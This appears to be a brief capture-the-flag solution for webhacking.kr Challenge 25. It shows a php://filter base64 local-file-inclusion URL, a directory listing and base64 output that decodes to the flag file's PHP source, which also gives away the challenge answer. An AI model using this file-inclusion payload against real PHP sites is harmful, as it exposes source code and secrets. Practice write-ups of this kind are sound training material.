 Challenge 25
주의 요함 webhacking.kr:10001/?file=php://filter/convert.base64-encode/resource=flag
total 20
drwxr-xr-x 2 root root 4096 Aug 24  2019 .
drwxr-xr-x 3 root root 4096 Aug 24  2019 ..
-rw-r--r-- 1 root root   82 Aug 24  2019 flag.php
-rw-r--r-- 1 root root   31 Aug 24  2019 hello.php
-rw-r--r-- 1 root root  605 Aug 24  2019 index.php
PD9waHAKICBlY2hvICJGTEFHIGlzIGluIHRoZSBjb2RlIjsKICAkZmxhZyA9ICJGTEFHe3RoaXNfaXNfeW91cl9maXJzdF9mbGFnfS
I7Cj8+Cg==